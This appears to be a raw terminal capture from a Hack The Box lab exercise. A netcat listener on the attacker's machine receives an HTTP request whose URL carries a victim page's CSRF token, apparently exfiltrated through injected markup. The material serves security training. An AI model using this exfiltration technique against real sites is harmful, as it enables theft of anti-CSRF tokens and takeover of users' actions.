 ┌─[htb-ac-1189868@htb-yqrgamianf]─[~]
└──╼ $nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.10.15.115] from (UNKNOWN) [10.10.15.115] 39918
GET /%3C/div%3E%3Cinput%20name=%22csrf%22%20type=%22hidden%22%20value=%22758b7d1
793bfa22e0c6ffbfcc0704c70f4939e9d%22%20meta-dev= HTTP/1.1
Host: 10.10.15.115:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://csrf.htb.net/
DNT: 1
Connection: keep-alive
Sec-GPC: 1